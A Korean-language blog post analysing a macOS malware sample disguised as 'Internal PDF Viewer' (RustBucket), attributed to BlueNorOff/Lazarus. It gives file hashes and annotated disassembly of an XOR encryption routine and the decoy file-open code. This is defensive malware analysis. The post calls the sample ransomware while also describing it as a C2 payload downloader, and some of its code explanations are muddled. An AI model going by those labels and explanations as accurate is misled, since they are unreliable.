북한에서 만든 해킹 그룹인 라자루스(Lazarus)산하 BlueNorOff(블루노로프) 에서 만든 맥북(MacBook)을 감염시키기 위한 악성코드이며 해당 악성코든 랜섬웨어 형태이며 즉 맥북(MacBook)을 감염을 시켜서 몸값을 통해서 가상화폐(암호 화폐)를 획득해서 북한의 미사일, 북한 핵무기 등을 만들려고 하는 범죄로 수정됩니다. 일단 개인적으로 컴퓨터 환경이 영 좋지 않은 관계를 분석하는데 한계가 있습니다.
어차피 북한 정찰총국의 지시를 받는 사이버 공격을 하는 집단입니다. 일단 해당 보통은 맥OS를 사용을 하는 맥북 같은 경우에는 악성코드가 존재하지 않는 걸로 생각을 하지만 해당 맥북에서도 악성코드는 존재하고 있으면 아마도 북한정찰총국에서 아마도 맥북 대상으로 랜섬웨어를 통해서 가상화폐(암호화폐)를 벌어들이려고 하는 것이 아닌가 생각합니다.
파일명:Internal PDF Viewer
사이즈:210 KB
CRC32:1a23b188
MD5:f8800dd176487601ccf2e27c094b297b
SHA-1:e0e42ac374443500c236721341612865cd3d1eec
SHA-256:e74e8cdf887ae2de25590c55cb52dad66f0135ad4a1df224155f772554ea970c
SHA-512: 0421dc488450ee28eb092ca44cd10e3b06d35e89408230359a738bbf203df4409ceeae2a2147f91351be43306658ab7c09f37f10d6fd66dbbb39cbbd295c0da9
해당 악성코드 동작은 명령 및 제어(C2) 서버와 통신하여 다양한 페이로드를 다운로드하고 실행하는 macOS(맥OS)이며 RustBucket 이름으로 하고 있으며 먼저 암호화하는 부분을 보겠습니다.

x86_64:__TEXT:0x1000035B3 _encrypt_data proc start
x86_64:__TEXT:0x1000035B3 ; EXPORT
x86_64:__TEXT:0x1000035B3 ; CODE XREF: 0x1000038A2
x86_64:__TEXT:0x1000035B3 ; CODE XREF: 0x10000391C
x86_64:__TEXT:0x1000035B3 55 push rbp
x86_64:__TEXT:0x1000035B4 48 89 E5 mov rbp, rsp
x86_64:__TEXT:0x1000035B7 41 57 push r15
x86_64:__TEXT:0x1000035B9 41 56 push r14
x86_64:__TEXT:0x1000035BB 41 55 push r13
x86_64:__TEXT:0x1000035BD 41 54 push r12
x86_64:__TEXT:0x1000035BF 53 push rbx
x86_64:__TEXT:0x1000035C0 50 push rax
x86_64:__TEXT:0x1000035C1 41 89 F5 mov r13d, esi
x86_64:__TEXT:0x1000035C4 48 89 FB mov rbx, rdi
x86_64:__TEXT:0x1000035C7 48 8B 3D 0A 5F+ mov rdi, qword ptr [0x1000094D8] -> _OBJC_CLASS_$_NSMutableData
x86_64:__TEXT:0x1000035CE E8 69 2D 00 00 call sub_10000633C -> _objc_alloc
x86_64:__TEXT:0x1000035D3 48 8B 35 AE 5C+ mov rsi, qword ptr [0x100009288] ; ptr:"initWithData:"
x86_64:__TEXT:0x1000035DA 4C 8B 35 C7 4A+ mov r14, qword ptr [0x1000080A8] -> _objc_msgSend
x86_64:__TEXT:0x1000035E1 48 89 C7 mov rdi, rax
x86_64:__TEXT:0x1000035E4 48 89 DA mov rdx, rbx
x86_64:__TEXT:0x1000035E7 41 FF D6 call r14
x86_64:__TEXT:0x1000035EA 48 89 45 D0 mov qword ptr [rbp - 0x30], rax
x86_64:__TEXT:0x1000035EE 48 8B 35 03 5C+ mov rsi, qword ptr [0x1000091F8] ; ptr:"bytes"
x86_64:__TEXT:0x1000035F5 48 89 DF mov rdi, rbx
x86_64:__TEXT:0x1000035F8 41 FF D6 call r14
x86_64:__TEXT:0x1000035FB 45 85 ED test r13d, r13d
x86_64:__TEXT:0x1000035FE 7E 58 jle loc_100003658
x86_64:__TEXT:0x100003600 49 89 C7 mov r15, rax
x86_64:__TEXT:0x100003603 4C 8B 25 E6 5C+ mov r12, qword ptr [0x1000092F0] ; ptr:"mutableBytes"
x86_64:__TEXT:0x10000360A 44 89 EB mov ebx, r13d
x86_64:__TEXT:0x10000360D 45 31 ED xor r13d, r13d
x86_64:__TEXT:0x100003610
x86_64:__TEXT:0x100003610 loc_100003610: ; CODE XREF: 0x100003656
x86_64:__TEXT:0x100003610 4C 89 E8 mov rax, r13
x86_64:__TEXT:0x100003613 48 C1 E8 02 shr rax, 2
x86_64:__TEXT:0x100003617 48 B9 C3 F5 28+ movabs rcx, 0x28F5C28F5C28F5C3
x86_64:__TEXT:0x100003621 48 F7 E1 mul rcx
x86_64:__TEXT:0x100003624 48 C1 EA 02 shr rdx, 2
x86_64:__TEXT:0x100003628 48 6B C2 9C imul rax, rdx, -0x64
x86_64:__TEXT:0x10000362C 48 8D 0D 1D 48+ lea rcx, [0x100007E50]
x86_64:__TEXT:0x100003633 48 01 C8 add rax, rcx
x86_64:__TEXT:0x100003636 45 8A 74 05 00 mov r14b, byte ptr [r13 + rax]
x86_64:__TEXT:0x10000363B 47 32 34 2F xor r14b, byte ptr [r15 + r13]
x86_64:__TEXT:0x10000363F 48 8B 7D D0 mov rdi, qword ptr [rbp - 0x30]
x86_64:__TEXT:0x100003643 4C 89 E6 mov rsi, r12
x86_64:__TEXT:0x100003646 FF 15 5C 4A 00+ call qword ptr [0x1000080A8] -> _objc_msgSend
x86_64:__TEXT:0x10000364C 46 88 34 28 mov byte ptr [rax + r13], r14b
x86_64:__TEXT:0x100003650 49 FF C5 inc r13
x86_64:__TEXT:0x100003653 4C 39 EB cmp rbx, r13
x86_64:__TEXT:0x100003656 75 B8이며 해당 부분은 간단하게 다음과 같습니다.
해당 코드는 두 개의 매개변수를 받는 encrypt_data 함수를 정의
첫 번째 매개변수는 메모리에 있는 데이터를 가리키는 포인터(rdi)이고, 두 번째 매개변수는 해당 데이터의 크기(바이트)를 나타냄(esi).
함수는 먼저 베이스 포인터(rbp)를 저장하고 새로운 스택 프레임을 생성(mov rbp, rsp). 그런 다음, 여러 레지스터의 원래 값을 저장하려고 스택에 push
다음은 objc_alloc 함수를 사용하여 NSMutableData 클래스의 새 인스턴스를 생성
그런 다음, 초기화 메소드인 initWithData:를 새로 만든 NSMutableData 객체와 입력 데이터의 포인터를 사용하여 호출
결과는 로컬 변수(rax)에 저장
그 다음 NSMutableData 객체에 대해 mutableBytes 메소드를 호출하여 방금 생성된 데이터를 가리키는 포인터를 가져와서 입력 데이터의 크기가 0보다 작거나 같으면 함수는 끝으로 이동 그렇지 않으면, 입력 데이터는 루프를 통해 바이트 단위로 NSMutableData 객체에 복사 루프는 입력 데이터가 모두 복사될 때까지 계속하면 _encrypt_data 함수는 시작부분에서부터 종료까지 암호화 작업을 수행하게 됩니다.
r13d 레지스터와 ebx 레지스터의 값을 XOR 연산을 합니다.
그리고 AppDelegate 클래스의 openDocument 메서드 구현부입니다.

x86_64:__TEXT:0x100003371 -[AppDelegate openDocument:] proc start
x86_64:__TEXT:0x100003371 ; EXPORT
x86_64:__TEXT:0x100003371 55 push rbp
x86_64:__TEXT:0x100003372 48 89 E5 mov rbp, rsp
x86_64:__TEXT:0x100003375 41 57 push r15
x86_64:__TEXT:0x100003377 41 56 push r14
x86_64:__TEXT:0x100003379 41 54 push r12
x86_64:__TEXT:0x10000337B 53 push rbx
x86_64:__TEXT:0x10000337C 48 83 EC 30 sub rsp, 0x30
x86_64:__TEXT:0x100003380 49 89 D6 mov r14, rdx
x86_64:__TEXT:0x100003383 48 8B 3D 36 61+ mov rdi, qword ptr [0x1000094C0] -> _OBJC_CLASS_$_NSArray
x86_64:__TEXT:0x10000338A 48 8B 35 47 5E+ mov rsi, qword ptr [0x1000091D8] ; ptr:"arrayWithObjects:"
x86_64:__TEXT:0x100003391 48 8D 15 C8 4F+ lea rdx, [0x100008360] -> ___CFConstantStringClassReference
x86_64:__TEXT:0x100003398 4C 8B 25 09 4D+ mov r12, qword ptr [0x1000080A8] -> _objc_msgSend
x86_64:__TEXT:0x10000339F 31 C9 xor ecx, ecx
x86_64:__TEXT:0x1000033A1 31 C0 xor eax, eax
x86_64:__TEXT:0x1000033A3 41 FF D4 call r12
x86_64:__TEXT:0x1000033A6 49 89 C7 mov r15, rax
x86_64:__TEXT:0x1000033A9 48 8B 3D 18 61+ mov rdi, qword ptr [0x1000094C8] -> _OBJC_CLASS_$_NSOpenPanel
x86_64:__TEXT:0x1000033B0 48 8B 35 81 5F+ mov rsi, qword ptr [0x100009338] ; ptr:"openPanel"
x86_64:__TEXT:0x1000033B7 41 FF D4 call r12
x86_64:__TEXT:0x1000033BA 48 89 C3 mov rbx, rax
x86_64:__TEXT:0x1000033BD 48 8B 35 0C 60+ mov rsi, qword ptr [0x1000093D0] ; ptr:"setCanChooseDirectories:"
x86_64:__TEXT:0x1000033C4 48 89 C7 mov rdi, rax
x86_64:__TEXT:0x1000033C7 31 D2 xor edx, edx
x86_64:__TEXT:0x1000033C9 41 FF D4 call r12
x86_64:__TEXT:0x1000033CC 48 8B 35 CD 5F+ mov rsi, qword ptr [0x1000093A0] ; ptr:"setAllowsMultipleSelection:"
x86_64:__TEXT:0x1000033D3 48 89 DF mov rdi, rbx
x86_64:__TEXT:0x1000033D6 31 D2 xor edx, edx
x86_64:__TEXT:0x1000033D8 41 FF D4 call r12
x86_64:__TEXT:0x1000033DB 48 8B 35 B6 5F+ mov rsi, qword ptr [0x100009398] ; ptr:"setAllowedFileTypes:"
x86_64:__TEXT:0x1000033E2 48 89 DF mov rdi, rbx
x86_64:__TEXT:0x1000033E5 4C 89 FA mov rdx, r15
x86_64:__TEXT:0x1000033E8 41 FF D4 call r12
x86_64:__TEXT:0x1000033EB 48 8B 05 3E 4C+ mov rax, qword ptr [0x100008030] -> __NSConcreteStackBlock
x86_64:__TEXT:0x1000033F2 48 8D 55 B0 lea rdx, [rbp - 0x50]
x86_64:__TEXT:0x1000033F6 48 89 02 mov qword ptr [rdx], rax
x86_64:__TEXT:0x1000033F9 B8 00 00 00 C2 mov eax, 0xC2000000
x86_64:__TEXT:0x1000033FE 48 89 42 08 mov qword ptr [rdx + 8], rax
x86_64:__TEXT:0x100003402 48 8D 05 31 00+ lea rax, [0x10000343A] ; ___28-[AppDelegate openDocument:]_block_invoke
x86_64:__TEXT:0x100003409 48 89 42 10 mov qword ptr [rdx + 0x10], rax
x86_64:__TEXT:0x10000340D 48 8D 05 BC 4E+ lea rax, [0x1000082D0] ; ___block_descriptor_48_e8_32o40o_e8_v16#?0q8l
x86_64:__TEXT:0x100003414 48 89 42 18 mov qword ptr [rdx + 0x18], rax
x86_64:__TEXT:0x100003418 48 89 5A 20 mov qword ptr [rdx + 0x20], rbx
x86_64:__TEXT:0x10000341C 4C 89 72 28 mov qword ptr [rdx + 0x28], r14
x86_64:__TEXT:0x100003420 48 8B 35 C1 5D+ mov rsi, qword ptr [0x1000091E8] ; ptr:"beginWithCompletionHandler:"
x86_64:__TEXT:0x100003427 48 89 DF mov rdi, rbx
x86_64:__TEXT:0x10000342A 41 FF D4 call r12
x86_64:__TEXT:0x10000342D 48 83 C4 30 add rsp, 0x30
x86_64:__TEXT:0x100003431 5B pop rbx
x86_64:__TEXT:0x100003432 41 5C pop r12
x86_64:__TEXT:0x100003434 41 5E pop r14
x86_64:__TEXT:0x100003436 41 5F pop r15
x86_64:__TEXT:0x100003438 5D pop rbp
x86_64:__TEXT:0x100003439 C3 ret
x86_64:__TEXT:0x10000343A
x86_64:__TEXT:0x10000343A ; -----------------------------------------------------------해당 코드는 Objective-C 언어로 작성된 애플리케이션의 AppDelegate 클래스의 openDocument 메서드 구현부 부분이며 해당 메서드는 NSOpenPanel 객체를 생성하고, 해당 객체의 다양한 속성을 설정하는 작업을 수행
NSOpenPanel 객체는 사용자가 파일을 선택할 수 있는 파일 선택 대화상자를 나타내며 이를 사용하여 파일을 선택하는 작업 등을 수행할 수 있음
해당 코드는 Objective-C 언어로 작성된 애플리케이션의 파일 선택 대화상자 관련 작업을 수행하는 부분입니다.

x86_64:__TEXT:0x10000343A ___28-[AppDelegate openDocument:]_block_invoke proc start
x86_64:__TEXT:0x10000343A ; EXPORT
x86_64:__TEXT:0x10000343A ; DATA XREF: 0x100003402
x86_64:__TEXT:0x10000343A 55 push rbp
x86_64:__TEXT:0x10000343B 48 89 E5 mov rbp, rsp
x86_64:__TEXT:0x10000343E 41 57 push r15
x86_64:__TEXT:0x100003440 41 56 push r14
x86_64:__TEXT:0x100003442 41 54 push r12
x86_64:__TEXT:0x100003444 53 push rbx
x86_64:__TEXT:0x100003445 48 83 FE 01 cmp rsi, 1
x86_64:__TEXT:0x100003449 0F 85 8D 00 00+ jne loc_1000034DC
x86_64:__TEXT:0x10000344F 49 89 FE mov r14, rdi
x86_64:__TEXT:0x100003452 48 8B 7F 20 mov rdi, qword ptr [rdi + 0x20]
x86_64:__TEXT:0x100003456 48 8B 35 3B 5D+ mov rsi, qword ptr [0x100009198] ; ptr:"URLs"
x86_64:__TEXT:0x10000345D 48 8B 1D 44 4C+ mov rbx, qword ptr [0x1000080A8] -> _objc_msgSend
x86_64:__TEXT:0x100003464 FF D3 call rbx
x86_64:__TEXT:0x100003466 48 8B 35 A3 5E+ mov rsi, qword ptr [0x100009310] ; ptr:"objectAtIndex:"
x86_64:__TEXT:0x10000346D 48 89 C7 mov rdi, rax
x86_64:__TEXT:0x100003470 31 D2 xor edx, edx
x86_64:__TEXT:0x100003472 FF D3 call rbx
x86_64:__TEXT:0x100003474 49 89 C7 mov r15, rax
x86_64:__TEXT:0x100003477 48 8B 3D 52 60+ mov rdi, qword ptr [0x1000094D0] ; ptr:_OBJC_CLASS_$_PEPWindow
x86_64:__TEXT:0x10000347E 48 8B 35 1B 60+ mov rsi, qword ptr [0x1000094A0] ; ptr:"window"
x86_64:__TEXT:0x100003485 49 89 DC mov r12, rbx
x86_64:__TEXT:0x100003488 FF D3 call rbx
x86_64:__TEXT:0x10000348A 48 85 C0 test rax, rax
x86_64:__TEXT:0x10000348D 74 4D je loc_1000034DC
x86_64:__TEXT:0x10000348F 48 89 C3 mov rbx, rax
x86_64:__TEXT:0x100003492 48 8B 35 A7 5E+ mov rsi, qword ptr [0x100009340] ; ptr:"path"
x86_64:__TEXT:0x100003499 4C 89 FF mov rdi, r15
x86_64:__TEXT:0x10000349C 41 FF D4 call r12
x86_64:__TEXT:0x10000349F 48 8B 35 0A 5E+ mov rsi, qword ptr [0x1000092B0] ; ptr:"initialize:"
x86_64:__TEXT:0x1000034A6 48 89 DF mov rdi, rbx
x86_64:__TEXT:0x1000034A9 48 89 C2 mov rdx, rax
x86_64:__TEXT:0x1000034AC 41 FF D4 call r12
x86_64:__TEXT:0x1000034AF 49 8B 56 28 mov rdx, qword ptr [r14 + 0x28]
x86_64:__TEXT:0x1000034B3 48 8B 35 2E 5E+ mov rsi, qword ptr [0x1000092E8] ; ptr:"makeKeyAndOrderFront:"
x86_64:__TEXT:0x1000034BA 48 89 DF mov rdi, rbx
x86_64:__TEXT:0x1000034BD 41 FF D4 call r12
x86_64:__TEXT:0x1000034C0 48 8B 35 69 5F+ mov rsi, qword ptr [0x100009430] ; ptr:"setReleasedWhenClosed:"
x86_64:__TEXT:0x1000034C7 48 89 DF mov rdi, rbx
x86_64:__TEXT:0x1000034CA BA 01 00 00 00 mov edx, 1
x86_64:__TEXT:0x1000034CF 4C 89 E0 mov rax, r12
x86_64:__TEXT:0x1000034D2 5B pop rbx
x86_64:__TEXT:0x1000034D3 41 5C pop r12
x86_64:__TEXT:0x1000034D5 41 5E pop r14
x86_64:__TEXT:0x1000034D7 41 5F pop r15
x86_64:__TEXT:0x1000034D9 5D pop rbp
x86_64:__TEXT:0x1000034DA FF E0 jmp rax
x86_64:__TEXT:0x1000034DC
x86_64:__TEXT:0x1000034DC loc_1000034DC: ; CODE XREF: 0x100003449
x86_64:__TEXT:0x1000034DC ; CODE XREF: 0x10000348D
x86_64:__TEXT:0x1000034DC 5B pop rbx
x86_64:__TEXT:0x1000034DD 41 5C pop r12
x86_64:__TEXT:0x1000034DF 41 5E pop r14
x86_64:__TEXT:0x1000034E1 41 5F pop r15
x86_64:__TEXT:0x1000034E3 5D pop rbp
x86_64:__TEXT:0x1000034E4 C3 ret
x86_64:__TEXT:0x1000034E5
x86_64:__TEXT:0x1000034E5 ; -----------------------------------------------------------함수 프롤로그가 실행되어 스택 포인터가 저장되고 스택 프레임이 설정
여러 레지스터가 스택에 푸시되어 나중에 사용하기 위해 값이 저장
두 번째 인자 (rsi)의 값이 1과 같지 않으면 코드는 loc_1000034DC로 점프
비교가 참이면 첫 번째 인자 (rdi)의 값이 r14 레지스터로 이동
[rdi + 0x20]의 값이 rdi 레지스터로 이동
0x100009198의 값 (아마도 문자열 포인터)이 rsi 레지스터로 이동
0x1000080A8의 값 (아마도 함수 포인터)이 rbx 레지스터로 이동
rbx에 있는 함수가 호출
0x100009310의 값 (아마도 다른 문자열 포인터)이 rsi 레지스터로 이동
이전 함수 호출의 결과인 rax의 값이 rdi 레지스터로 이동
rbx에서 함수가 다시 호출
이전 함수 호출의 결과인 rax의 값이 r15 레지스터로 이동
0x1000094D0의 값 (아마도 클래스 포인터)이 rdi 레지스터로 이동
0x1000094A0의 값 (아마도 문자열 포인터)이 rsi 레지스터로 이동
rbx의 값이 r12에 저장
rbx에서 함수가 호출
이전 함수 호출의 결과가 0인지 테스트 진행 그렇다면 코드는 loc_1000034DC로 점프.
테스트가 거짓이면, 이전 함수 호출의 결과가 rbx 레지스터로 이동
0x100009340의 값 (아마도 다른 문자열 포인터)이 rsi 레지스터로 이동
r15에 있는 값이 rdi 레지스터로 이동
r12에서 함수가 호출
0x1000092B0의 값 (아마도 또 다른 문자열 포인터)이 rsi 레지스터로 이동
rbx의 값이 rdi 레지스터로 이동
이전에 저장한 rax의 값이 rdx 레지스터로 이동
r12에서 함수가 호출
[r14 + 0x28]의 값이 rdx 레지스터로 이동
그리고 구성된 Block을 복사하고 해제 부분입니다.

x86_64:__TEXT:0x1000034E5 ___copy_helper_block_e8_32o40o proc start
x86_64:__TEXT:0x1000034E5 ; EXPORT
x86_64:__TEXT:0x1000034E5 55 push rbp
x86_64:__TEXT:0x1000034E6 48 89 E5 mov rbp, rsp
x86_64:__TEXT:0x1000034E9 41 56 push r14
x86_64:__TEXT:0x1000034EB 53 push rbx
x86_64:__TEXT:0x1000034EC 49 89 F6 mov r14, rsi
x86_64:__TEXT:0x1000034EF 48 89 FB mov rbx, rdi
x86_64:__TEXT:0x1000034F2 48 83 C7 20 add rdi, 0x20
x86_64:__TEXT:0x1000034F6 48 8B 76 20 mov rsi, qword ptr [rsi + 0x20]
x86_64:__TEXT:0x1000034FA BA 03 00 00 00 mov edx, 3
x86_64:__TEXT:0x1000034FF E8 84 2D 00 00 call sub_100006288 -> __Block_object_assign
x86_64:__TEXT:0x100003504 48 83 C3 28 add rbx, 0x28
x86_64:__TEXT:0x100003508 49 8B 76 28 mov rsi, qword ptr [r14 + 0x28]
x86_64:__TEXT:0x10000350C 48 89 DF mov rdi, rbx
x86_64:__TEXT:0x10000350F BA 03 00 00 00 mov edx, 3
x86_64:__TEXT:0x100003514 5B pop rbx
x86_64:__TEXT:0x100003515 41 5E pop r14
x86_64:__TEXT:0x100003517 5D pop rbp
x86_64:__TEXT:0x100003518 E9 6B 2D 00 00 jmp sub_100006288 -> __Block_object_assign
x86_64:__TEXT:0x10000351D
x86_64:__TEXT:0x10000351D ; -----------------------------------------------------------
x86_64:__TEXT:0x10000351D
x86_64:__TEXT:0x10000351D ___destroy_helper_block_e8_32o40o proc start
x86_64:__TEXT:0x10000351D ; EXPORT
x86_64:__TEXT:0x10000351D 55 push rbp
x86_64:__TEXT:0x10000351E 48 89 E5 mov rbp, rsp
x86_64:__TEXT:0x100003521 53 push rbx
x86_64:__TEXT:0x100003522 50 push rax
